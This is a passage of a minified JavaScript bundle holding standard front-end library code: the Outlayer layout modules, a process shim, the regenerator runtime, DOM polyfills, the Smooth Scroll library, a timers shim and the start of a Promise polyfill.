e=this.layout.size,t={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),r=n?"right":"left",o=this.position.x+e[n?"paddingLeft":"paddingRight"],n=(t[n?"left":"right"]=this.getXValue(o),t[r]="",i?"paddingTop":"paddingBottom"),o=i?"bottom":"top",r=this.position.y+e[n];t[i?"top":"bottom"]=this.getYValue(r),t[o]="",this.css(t),this.emitEvent("layout",[this])},e.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},e.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},e._transitionTo=function(e,t){this.getPosition();var n=this.position.x,i=this.position.y,r=e==this.position.x&&t==this.position.y;this.setPosition(e,t),r&&!this.isTransitioning?this.layoutPosition():((r={}).transform=this.getTranslate(e-n,t-i),this.transition({to:r,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},e.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},e.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},e.moveTo=e._transitionTo,e.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},e._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},e.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t,n=this._transn;for(t in e.onTransitionEnd)n.onEnd[t]=e.onTransitionEnd[t];for(t in e.to)n.ingProperties[t]=!0,e.isCleaning&&(n.clean[t]=!0);e.from&&(this.css(e.from),this.element.offsetHeight,0),this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var a="opacity,"+n.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()}),l=(e.enableTransition=function(){var e;this.isTransitioning||(e=this.layout.options.transitionDuration,this.css({transitionProperty:a,transitionDuration:e="number"==typeof e?e+"ms":e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1))},e.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},e.onotransitionend=function(e){this.ontransitionend(e)},{"-webkit-transform":"transform"}),c=(e.ontransitionend=function(e){var t,n;e.target===this.element&&(t=this._transn,n=l[e.propertyName]||e.propertyName,delete t.ingProperties[n],function(e){for(var t in e)return;return 1}(t.ingProperties)&&this.disableTransition(),n in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[n]),n in t.onEnd&&(t.onEnd[n].call(this),delete t.onEnd[n]),this.emitEvent("transitionEnd",[this]))},e.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},e._removeStyles=function(e){var t,n={};for(t in e)n[t]="";this.css(n)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return e.removeTransitionStyles=function(){this.css(c)},e.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},e.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},e.remove=function(){i&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},e.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},e.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},e.getHideRevealTransitionEndProperty=function(e){var t,e=this.layout.options[e];if(e.opacity)return"opacity";for(t in e)return t},e.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},e.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},e.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},s},"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size"],r):"object"==typeof t&&t.exports?t.exports=r(e("ev-emitter"),e("get-size")):(i.Outlayer={},i.Outlayer.Item=r(i.EvEmitter,i.getSize))},{"ev-emitter":338,"get-size":341}],360:[function(e,t,n){!function(r,o){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(e,t,n,i){return o(r,e,t,n,i)}):"object"==typeof t&&t.exports?t.exports=o(r,e("ev-emitter"),e("get-size"),e("fizzy-ui-utils"),e("./item")):r.Outlayer=o(r,r.EvEmitter,r.getSize,r.fizzyUIUtils,r.Outlayer.Item)}(window,function(e,t,r,i,o){"use strict";function n(){}var s=e.console,a=e.jQuery,l=0,c={};function u(e,t){var n=i.getQueryElement(e);n?(this.element=n,a&&(this.$element=a(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t),t=++l,this.element.outlayerGUID=t,(c[t]=this)._create(),this._getOption("initLayout")&&this.layout()):s&&s.error("Bad element for "+this.constructor.namespace+": "+(n||e))}u.namespace="outlayer",u.Item=o,u.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=u.prototype;function d(e){function t(){e.apply(this,arguments)}return(t.prototype=Object.create(e.prototype)).constructor=t}i.extend(h,t.prototype),h.option=function(e){i.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},u.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),n=this.constructor.Item,i=[],r=0;r<t.length;r++){var o=new n(t[r],this);i.push(o)}return i},h._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map(function(e){return e.element})},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),e=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=r(this.element)},h._getMeasurement=function(e,t){var n,i=this.options[e];i?("string"==typeof i?n=this.element.querySelector(i):i instanceof HTMLElement&&(n=i),this[e]=n?r(n)[t]:i):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter(function(e){return!e.isIgnored})},h._layoutItems=function(e,n){var i;this._emitCompleteOnItems("layout",e),e&&e.length&&(i=[],e.forEach(function(e){var t=this._getItemLayoutPosition(e);t.item=e,t.isInstant=n||e.isLayoutInstant,i.push(t)},this),this._processLayoutQueue(i))},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach(function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)},this)},h.updateStagger=function(){var e=this.options.stagger;if(null!=e)return this.stagger=function(e){if("number"==typeof e)return e;var e=e.match(/(^\d*\.?\d*)(\w*)/),t=e&&e[1],e=e&&e[2];if(!t.length)return 0;t=parseFloat(t);e=f[e]||1;return t*e}(e),this.stagger;this.stagger=0},h._positionItem=function(e,t,n,i,r){i?e.goTo(t,n):(e.stagger(r*this.stagger),e.moveTo(t,n))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){var e;this._getOption("resizeContainer")&&(e=this._getContainerSize())&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))},h._getContainerSize=n,h._setContainerMeasure=function(e,t){var n;void 0!==e&&((n=this.size).isBorderBox&&(e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px")},h._emitCompleteOnItems=function(t,e){var n=this;function i(){n.dispatchEvent(t+"Complete",null,[e])}var r,o=e.length;function s(){++r==o&&i()}e&&o?(r=0,e.forEach(function(e){e.once(t,s)})):i()},h.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;this.emitEvent(e,i),a&&(this.$element=this.$element||a(this.element),t?((i=a.Event(t)).type=e,this.$element.trigger(i,n)):this.$element.trigger(e,n))},h.ignore=function(e){e=this.getItem(e);e&&(e.isIgnored=!0)},h.unignore=function(e){e=this.getItem(e);e&&delete e.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach(function(e){i.removeFrom(this.stamps,e),this.unignore(e)},this)},h._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),e=i.makeArray(e)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=n,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),n=this._boundingRect,e=r(e);return{left:t.left-n.left-e.marginLeft,top:t.top-n.top-e.marginTop,right:n.right-t.right-e.marginRight,bottom:n.bottom-t.bottom-e.marginBottom}},h.handleEvent=i.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},i.debounceMethod(u,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=r(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){e=this._itemize(e);return e.length&&(this.items=this.items.concat(e)),e},h.appended=function(e){e=this.addItems(e);e.length&&(this.layoutItems(e,!0),this.reveal(e))},h.prepended=function(e){var t,e=this._itemize(e);e.length&&(t=this.items.slice(0),this.items=e.concat(t),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(t))},h.reveal=function(e){var n;this._emitCompleteOnItems("reveal",e),e&&e.length&&(n=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*n),e.reveal()}))},h.hide=function(e){var n;this._emitCompleteOnItems("hide",e),e&&e.length&&(n=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*n),e.hide()}))},h.revealItemElements=function(e){e=this.getItems(e);this.reveal(e)},h.hideItemElements=function(e){e=this.getItems(e);this.hide(e)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var n=this.items[t];if(n.element==e)return n}},h.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach(function(e){e=this.getItem(e);e&&t.push(e)},this),t},h.remove=function(e){e=this.getItems(e);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(e){e.remove(),i.removeFrom(this.items,e)},this)},h.destroy=function(){var e=this.element.style,e=(e.height="",e.position="",e.width="",this.items.forEach(function(e){e.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete c[e],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},u.data=function(e){e=(e=i.getQueryElement(e))&&e.outlayerGUID;return e&&c[e]},u.create=function(e,t){var n=d(u);return n.defaults=i.extend({},u.defaults),i.extend(n.defaults,t),n.compatOptions=i.extend({},u.compatOptions),n.namespace=e,n.data=u.data,n.Item=d(o),i.htmlInit(n,e),a&&a.bridget&&a.bridget(e,n),n};var f={ms:1,s:1e3};return u.Item=o,u})},{"./item":359,"ev-emitter":338,"fizzy-ui-utils":340,"get-size":341}],361:[function(e,t,n){var i,r,t=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}try{i="function"==typeof setTimeout?setTimeout:o}catch(e){i=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(e){r=s}function a(t){if(i===setTimeout)return setTimeout(t,0);if((i===o||!i)&&setTimeout)return(i=setTimeout)(t,0);try{return i(t,0)}catch(e){try{return i.call(null,t,0)}catch(e){return i.call(this,t,0)}}}var l,c=[],u=!1,h=-1;function d(){u&&l&&(u=!1,l.length?c=l.concat(c):h=-1,c.length)&&f()}function f(){if(!u){for(var e=a(d),t=(u=!0,c.length);t;){for(l=c,c=[];++h<t;)l&&l[h].run();h=-1,t=c.length}l=null,u=!1,!function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return(r=clearTimeout)(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}t.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=m,t.addListener=m,t.once=m,t.off=m,t.removeListener=m,t.removeAllListeners=m,t.emit=m,t.prependListener=m,t.prependOnceListener=m,t.listeners=function(e){return[]},t.binding=function(e){throw new Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(e){throw new Error("process.chdir is not supported")},t.umask=function(){return 0}},{}],362:[function(e,A,t){!function(e){!function(){!function(e){"use strict";var l,c,u,h,d,f,t,n,i=Object.prototype,p=i.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag",r="object"==typeof A,m=e.regeneratorRuntime;function v(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof g?t:g,t=Object.create(t.prototype),i=new k(i||[]);return t._invoke=(r=e,o=n,s=i,a=c,function(e,t){if(a===h)throw new Error("Generator is already running");if(a===d){if("throw"===e)throw t;return j()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=t.iterator[n.method];if(i===l){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=l,e(t,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}i=_(i,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;i=i.arg;if(!i)return n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f;{if(!i.done)return i;n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=l)}n.delegate=null;return f}(n,s);if(n){if(n===f)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(a===c)throw a=d,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a=h;n=_(r,o,s);if("normal"===n.type){if(a=s.done?d:u,n.arg!==f)return{value:n.arg,done:s.done}}else"throw"===n.type&&(a=d,s.method="throw",s.arg=n.arg)}}),t}function _(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function g(){}function y(){}function b(){}function w(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function x(o){function s(e,t,n,i){var r,e=_(o[e],o,t);if("throw"!==e.type)return(t=(r=e.arg).value)&&"object"==typeof t&&p.call(t,"__await")?Promise.resolve(t.__await).then(function(e){s("next",e,n,i)},function(e){s("throw",e,n,i)}):Promise.resolve(t).then(function(e){r.value=e,n(r)},i);i(e.arg)}var t;"object"==typeof e.process&&e.process.domain&&(s=e.process.domain.bind(s)),this._invoke=function(n,i){function e(){return new Promise(function(e,t){s(n,i,e,t)})}return t=t?t.then(e,e):e()}}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function E(t){if(t){var n,e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(p.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=l,e.done=!0,e}).next=e}return{next:j}}function j(){return{value:l,done:!0}}m?r&&(A.exports=m):((m=e.regeneratorRuntime=r?A.exports:{}).wrap=v,c="suspendedStart",u="suspendedYield",h="executing",d="completed",f={},(r={})[o]=function(){return this},t=(t=Object.getPrototypeOf)&&t(t(E([]))),t&&t!==i&&p.call(t,o)&&(r=t),n=b.prototype=g.prototype=Object.create(r),(y.prototype=n.constructor=b).constructor=y,b[a]=y.displayName="GeneratorFunction",m.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},m.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(n),e},m.awrap=function(e){return{__await:e}},w(x.prototype),x.prototype[s]=function(){return this},m.AsyncIterator=x,m.async=function(e,t,n,i){var r=new x(v(e,t,n,i));return m.isGeneratorFunction(t)?r:r.next().then(function(e){return e.done?e.value:r.next()})},w(n),n[a]="Generator",n[o]=function(){return this},n.toString=function(){return"[object Generator]"},m.keys=function(n){var e,i=[];for(e in n)i.push(e);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},m.values=E,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=l,this.done=!1,this.delegate=null,this.method="next",this.arg=l,this.tryEntries.forEach(S),!e)for(var t in this)"t"===t.charAt(0)&&p.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=l)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=l),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=p.call(r,"catchLoc"),a=p.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&p.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,f):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,S(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=l),f}})}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],363:[function(e,a,l){!function(s){!function(){window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),i=this;do{for(t=n.length;0<=--t&&n.item(t)!==i;);}while(t<0&&(i=i.parentElement));return i}),"function"!=typeof window.CustomEvent&&(r.prototype=window.Event.prototype,window.CustomEvent=r);for(var e,t,o=0,n=["ms","moz","webkit","o"],i=0;i<n.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[n[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n[i]+"CancelAnimationFrame"]||window[n[i]+"CancelRequestAnimationFrame"];function r(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-o)),r=window.setTimeout(function(){e(n+i)},i);return o=n+i,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)}),e=void 0!==s?s:"undefined"!=typeof window?window:this,t=function(b){"use strict";function w(){var n={};return Array.prototype.forEach.call(arguments,function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}}),n}function s(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),i=n.length,r=-1,o="",s=n.charCodeAt(0);++r<i;){if(0===(t=n.charCodeAt(r)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");o+=1<=t&&t<=31||127==t||0===r&&48<=t&&t<=57||1===r&&48<=t&&t<=57&&45===s?"\\"+t.toString(16)+" ":128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(r):"\\"+n.charAt(r)}return"#"+o}function x(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)}function T(e,t,n){0===e&&document.body.focus(),n||(e.focus(),document.activeElement!==e&&(e.setAttribute("tabindex","-1"),e.focus(),e.style.outline="none"),b.scrollTo(0,t))}function S(e,t,n,i){t.emitEvents&&"function"==typeof b.CustomEvent&&(t=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:i}}),document.dispatchEvent(t))}var k={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0};return function(r,e){function t(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(o=e.target.closest(r))&&"a"===o.tagName.toLowerCase()&&!e.target.closest(v.ignore)&&o.hostname===b.location.hostname&&o.pathname===b.location.pathname&&/#/.test(o.href)){var t;try{n=s(decodeURIComponent(o.hash))}catch(e){n=s(o.hash)}if("#"===n){if(!v.topOnEmptyHash)return;t=document.documentElement}else t=document.querySelector(n);(t=t||"#top"!==n?t:document.documentElement)&&(e.preventDefault(),n=v,history.replaceState&&n.updateURL&&!history.state&&(i=(i=b.location.hash)||"",history.replaceState({smoothScroll:JSON.stringify(n),anchor:i||b.pageYOffset},document.title,i||b.location.href)),y.animateScroll(t,o))}var n,i}function n(e){var t;null===history.state||!history.state.smoothScroll||history.state.smoothScroll!==JSON.stringify(v)||"string"==typeof(t=history.state.anchor)&&t&&!(t=document.querySelector(s(history.state.anchor)))||y.animateScroll(t,null,{updateURL:!1})}var v,o,_,g,y={cancelScroll:function(e){cancelAnimationFrame(g),g=null,e||S("scrollCancel",v)}};y.animateScroll=function(i,r,e){y.cancelScroll();var o,s,a,l,c,u,h,d,f,t,p=w(v||k,e||{}),m="[object Number]"===Object.prototype.toString.call(i),e=m||!i.tagName?null:i;(m||e)&&(o=b.pageYOffset,p.header&&!_&&(_=document.querySelector(p.header)),t=(t=_)?parseInt(b.getComputedStyle(t).height,10)+t.offsetTop:0,l=m?i:function(e,t,n,i){var r=0;if(e.offsetParent)for(;r+=e.offsetTop,e=e.offsetParent;);return r=Math.max(r-t-n,0),r=i?Math.min(r,x()-b.innerHeight):r}(e,t,parseInt("function"==typeof p.offset?p.offset(i,r):p.offset,10),p.clip),c=l-o,u=x(),h=0,t=(e=p).speedAsDuration?e.speed:Math.abs(c/1e3*e.speed),d=e.durationMax&&t>e.durationMax?e.durationMax:e.durationMin&&t<e.durationMin?e.durationMin:parseInt(t,10),f=function(e){var t,n;h+=e-(s=s||e),a=o+c*(n=1<(a=0===d?0:h/d)?1:a,"easeInQuad"===p.easing&&(t=n*n),"easeOutQuad"===p.easing&&(t=n*(2-n)),"easeInOutQuad"===p.easing&&(t=n<.5?2*n*n:(4-2*n)*n-1),"easeInCubic"===p.easing&&(t=n*n*n),"easeOutCubic"===p.easing&&(t=--n*n*n+1),"easeInOutCubic"===p.easing&&(t=n<.5?4*n*n*n:(n-1)*(2*n-2)*(2*n-2)+1),"easeInQuart"===p.easing&&(t=n*n*n*n),"easeOutQuart"===p.easing&&(t=1- --n*n*n*n),"easeInOutQuart"===p.easing&&(t=n<.5?8*n*n*n*n:1-8*--n*n*n*n),"easeInQuint"===p.easing&&(t=n*n*n*n*n),"easeOutQuint"===p.easing&&(t=1+--n*n*n*n*n),"easeInOutQuint"===p.easing&&(t=n<.5?16*n*n*n*n*n:1+16*--n*n*n*n*n),(t=p.customEasing?p.customEasing(n):t)||n),b.scrollTo(0,Math.floor(a)),t=l,n=b.pageYOffset,(!(a==t||n==t||(o<t&&b.innerHeight+n)>=u)||(y.cancelScroll(!0),T(i,t,m),S("scrollStop",p,i,r),g=s=null))&&(g=b.requestAnimationFrame(f),s=e)},0===b.pageYOffset&&b.scrollTo(0,0),e=i,m||history.pushState&&p.updateURL&&history.pushState({smoothScroll:JSON.stringify(p),anchor:e.id},document.title,e===document.documentElement?"#top":"#"+e.id),"matchMedia"in b&&b.matchMedia("(prefers-reduced-motion)").matches?T(i,Math.floor(l),!1):(S("scrollStart",p,i,r),y.cancelScroll(!0),b.requestAnimationFrame(f)))};if(y.destroy=function(){v&&(document.removeEventListener("click",t,!1),b.removeEventListener("popstate",n,!1),y.cancelScroll(),g=_=o=v=null)},"querySelector"in document&&"addEventListener"in b&&"requestAnimationFrame"in b&&"closest"in b.Element.prototype)return y.destroy(),v=w(k,e||{}),_=v.header?document.querySelector(v.header):null,document.addEventListener("click",t,!1),v.updateURL&&v.popstate&&b.addEventListener("popstate",n,!1),y;throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs."}},"function"==typeof define&&define.amd?define([],function(){return t(e)}):"object"==typeof l?a.exports=t(e):e.SmoothScroll=t(e)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],364:[function(l,e,c){!function(n,a){!function(){var i=l("process/browser.js").nextTick,e=Function.prototype.apply,r=Array.prototype.slice,o={},s=0;function t(e,t){this._id=e,this._clearFn=t}c.setTimeout=function(){return new t(e.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new t(e.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(e){e.close()},t.prototype.unref=t.prototype.ref=function(){},t.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},c.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},c._unrefActive=c.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},c.setImmediate="function"==typeof n?n:function(e){var t=s++,n=!(arguments.length<2)&&r.call(arguments,1);return o[t]=!0,i(function(){o[t]&&(n?e.apply(null,n):e.call(null),c.clearImmediate(t))}),t},c.clearImmediate="function"==typeof a?a:function(e){delete o[e]}}.call(this)}.call(this,l("timers").setImmediate,l("timers").clearImmediate)},{"process/browser.js":361,timers:364}],365:[function(e,t,L){"use strict";function s(e){this.state=2,this.value=void 0,this.deferred=[];var t=this;try{e(function(e){t.resolve(e)},function(e){t.reject(e)})}catch(e){t.reject(e)}}s.reject=function(n){return new s(function(e,t){t(n)})},s.resolve=function(n){return new s(function(e,t){e(n)})},s.all=function(o){return new s(function(n,e){var i=0,r=[];0===o.length&&n(r);for(var t=0;t<o.length;t+=1)s.resolve(o[t]).then(function(t){return function(e){r[t]=e,(i+=1)===o.length&&n(r)}}(t),e)})},s.race=function(i){return new s(function(e,t){for(var n=0;n<i.length;n+=1)s.resolve(i[n]).then(e,t)})};var n=s.prototype;function l(e,t){e instanceof Promise?this.promise=e:this.promise=new Promise(e.bind(t)),this.context=t}n.resolve=function(e){var 